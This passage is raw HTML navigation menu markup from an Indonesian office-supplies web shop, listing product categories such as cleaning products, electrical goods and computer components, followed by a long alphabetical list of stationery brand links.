href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.perlengkapankantor.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.perlengkapankantor.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.perlengkapankantor.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.perlengkapankantor.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.perlengkapankantor.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.perlengkapankantor.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a 